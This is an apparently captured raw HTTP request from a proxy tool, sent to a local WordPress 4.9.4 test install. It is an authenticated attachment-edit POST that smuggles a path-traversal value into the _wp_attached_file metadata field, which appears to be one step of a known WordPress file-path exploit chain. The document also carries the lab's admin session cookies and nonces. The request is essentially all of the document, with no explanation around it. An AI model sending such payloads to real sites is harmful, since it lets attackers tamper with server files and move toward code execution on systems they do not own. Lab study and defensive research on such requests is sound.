 Request
Raw Params Headers Hex
POST /wp494/wp-admin/post.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/wp494/wp-admin/post.php?post=15&action=edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 984
Connection: close
Cookie:
wordpress_66808686756bfdda405e92776875c716=admin%7C1551970815%7Cn9et0Jym0fRm4z4escwaJNaalSJSA9Kr3Atqj3gdMcE%7Cac626bbd5
2dc4c2014e6fc218ff502e2cb8c6ae1cbb9a3174ee14c7c0f611acc; wordpress_test_cookie=WP+Cookie+check;
wp-settings-time-1=1551798300;
wordpress_logged_in_66808686756bfdda405e92776875c716=admin%7C1551970815%7Cn9et0Jym0fRm4z4escwaJNaalSJSA9Kr3Atqj3gdMcE%7
Cf43cf57728f5f56e40779718cba9504a91d36887dc356090bce3eceed478033d
Upgrade-Insecure-Requests: 1
_wpnonce=efb9efe99a&_wp_http_referer=%2Fwp494%2Fwp-admin%2Fpost.php%3Fpost%3D15%26action%3Dedit&user_ID=1&action=editpo
st&originalaction=editpost&post_author=1&post_type=attachment&original_post_status=inherit&referredby=http%3A%2F%2F127.
0.0.1%2Fwp494%2Fwp-admin%2Fupload.php&_wp_original_http_referer=http%3A%2F%2F127.0.0.1%2Fwp494%2Fwp-admin%2Fupload.php&
post_ID=15&meta-box-order-nonce=d342a90399&closedpostboxesnonce=65264e8702&post_title=2233&samplepermalinknonce=19cc428
314&excerpt=2233&_wp_attachment_image_alt=&content=&attachment_url=http%3A%2F%2F127.0.0.1%2Fwp494%2Fwp-content%2Fupload
s%2F2019%2F03%2F2233.jpg&original_publish=%E6%9B%B4%E6%96%B0&save=%E6%9B%B4%E6%96%B0&advanced_view=1&comment_status=ope
n&add_comment_nonce=5e7cf31e12&_ajax_fetch_list_nonce=bdd29d96de&_wp_http_referer=%2Fwp494%2Fwp-admin%2Fpost.php%3Fpost
%3D15%26action%3Dedit&post_name=2233&post_author_override=1&meta_input[_wp_attached_file]=2019/03/2233.jpg?/../../../..
/themes/twentysixteen/z3r0yu.jpg